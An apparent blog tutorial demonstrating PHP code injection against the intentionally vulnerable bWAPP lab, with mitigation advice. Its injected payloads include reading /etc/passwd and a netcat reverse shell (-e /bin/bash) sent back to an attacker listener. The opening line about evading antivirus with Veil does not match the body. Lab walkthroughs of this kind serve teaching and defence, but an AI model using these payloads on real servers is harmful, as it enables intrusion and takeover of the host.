This post is to show how to evade anti-virus detection using the Veil framework, which is a set of tools built for penetration testing.

In this article, we will learn how to achieve PHP code injection using bWAPP. What is PHP code injection, the Impact of Code Injection, mitigation of PHP Code Injection. How we can get PHP information, access the file used in the URL, which directory we are in, and many more.
But before starting the practical let’s see some theoretical points.
What is the PHP Code Injection?
Server-side code injection vulnerabilities are an issue when an application attaches user input into a code string. That is later translated by a code interpreter. If user data is not being validated, an attacker may insert code. The server will allow them to inject code.
Server code injection vulnerabilities are very severe. It can cause the application, and the server hosting the application, to compromise. It's believed that the server used as a tool for possible attacks against other networks.
The severity of the exploit is HIGH
What is the impact of PHP Code Injection?
Loss of data
Abuse of data
Lack of responsibility
Denial of Access Attack Loss of data
The over-all takeover of the host
Let's Start
Here I am using bWAPP and Kali Linux for a practical process.
First, let’s see how to install bWAPP on the system.
Unzip the file in apache folder using command unzip -d /var/www/html file_name
After completing the installation, Open kali linux and enter the victim ip address in browser your-ip-address/bWAPP/login.php. Enter the credentials as bee and bug.
Security level is set low which is default. Now select the attack you want to perform from the list of attack given and click on hack button
After completing the installation you will get this login page. Here as you can see credentials are given i.e username as bee and password as a bug.
Now select the attack you want to perform from the list of attack given.

The requested web page will open and you can see that it says it’s a test page, reflecting message. So, let’s see what happens when we click the message. You will get test as soon as you click on message.

You can edit the default message. In URL you have type message= your-message to change the default message.
You can get various information using URL such as php information using phpinfo() command. You also check can you exploit the flaw with HTML code. Enter <h1>Hacker Associate</h1> after adding semicolon (;) behind test. HTML code is not working that means they are properly sanitized.

Let’s check whether you can use the system command for injection using the command system(“ls”); in the URL.

You will get the list of directories in the server. Similarly, you can access passwords using the command: system(“cat /etc/passwd”);. You can also check the User/Group of apache2 using the command: system(“whoami”);

In the browser write the nc command in system parenthesis system(“nc your-IP-address port-number-used -e /bin/bash”). Here /bin/bash is used as it was LINUX but if there were windows it would have been cmd.

Lastly, lets try to get the reverse shell from target. Start the netcat listener on port :1234 using command nc -nvlp 1234
If everything is okay you should get reverse shell in Kali. In this image as you can see I have got the reverse shell. That means the application is compromised. I can now penetrate more deeply in system and can get various type of information's.
You can use command such as pwd to check the directories, whoami to know the user/group, and much more. You can access the information about bWAPP from here.
Why Vulnerable ?
You can understand the reason if you open a source file and see that the eval command is used here when the application is kept on low. But when the application is changed to Medium or High level you will see that eval is changed to echo so that makes the application secure.
Mitigations for PHP Code Injection
Sanitize the feedback of the user properly.
Evaluate the input variables correctly.
Build a whitelist for all applications' appropriate inputs.
Consider all the requisite properties such as length, input form, missing or extra input, and many more during the input validation process.
Ensure that invalid characters are verified.
In a separate directory, try to configure all page data.
Try implementing library calls instead of external processes to recreate desired functionalities.
Conclusion
There are servers with vulnerabilities that can lead to an injection of PHP code. Allows an attacker to insert a custom code into the server. This flaw is experienced when an attacker can access all parts of the input string.
Users also read:
How to perform Man in the middle attack with Ettercap
Man in the middle attack allows the attacker to eavesdrop between clients, servers, and people. This attack may include HTTPS connections, SSL/TLS connections, and more. In this tutorial, I am going to use Ettercap to perform Arp poising in the man-in-the-middle attack with the help of Wireshark.
How to Track Social Media Accounts by User Name Using Sherlock.
Sherlock is the platform that helps to retrieve all the social media account linked with any username across the social media platforms.

